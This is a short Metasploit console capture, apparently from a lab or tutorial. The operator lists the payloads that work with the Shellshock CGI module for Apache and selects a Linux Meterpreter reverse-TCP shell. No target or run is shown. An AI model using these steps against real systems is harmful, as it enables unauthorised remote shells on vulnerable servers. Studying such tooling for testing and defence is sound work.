 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/generic/custom . normal No Custom Payload
1 payload/generic/shell_bind_aws_ssm . normal No Command Shell, Bind SSM (via AWS API)
2 payload/generic/shell_bind_tcp . normal No Generic Command Shell, Bind TCP Inline
3 payload/generic/shell_reverse_tcp . normal No Generic Command Shell, Reverse TCP Inline
4 payload/generic/ssh/interact . normal No Interact with Established SSH Connection
5 payload/linux/x64/exec . normal No Linux Execute Command
6 payload/linux/x64/meterpreter/bind_tcp . normal No Linux Mettle x64, Bind TCP Stager
7 payload/linux/x64/meterpreter/reverse_sctp . normal No Linux Mettle x64, Reverse SCTP Stager
8 payload/linux/x64/meterpreter/reverse_tcp . normal No Linux Mettle x64, Reverse TCP Stager
9 payload/linux/x64/pingback_bind_tcp . normal No Linux x64 Pingback, Bind TCP Inline
10 payload/linux/x64/pingback_reverse_tcp . normal No Linux x64 Pingback, Reverse TCP Inline
11 payload/linux/x64/shell/bind_tcp . normal No Linux Command Shell, Bind TCP Stager
12 payload/linux/x64/shell/reverse_sctp . normal No Linux Command Shell, Reverse SCTP Stager
13 payload/linux/x64/shell/reverse_tcp . normal No Linux Command Shell, Reverse TCP Stager
14 payload/linux/x64/shell_bind_ipv6_tcp . normal No Linux x64 Command Shell, Bind TCP Inline (IPv6)
15 payload/linux/x64/shell_bind_tcp . normal No Linux Command Shell, Bind TCP Inline
16 payload/linux/x64/shell_bind_tcp_random_port . normal No Linux Command Shell, Bind TCP Random Port Inline
17 payload/linux/x64/shell_reverse_ipv6_tcp . normal No Linux x64 Command Shell, Reverse TCP Inline (IPv6)
18 payload/linux/x64/shell_reverse_tcp . normal No Linux Command Shell, Reverse TCP Inline
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set payload 8
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) >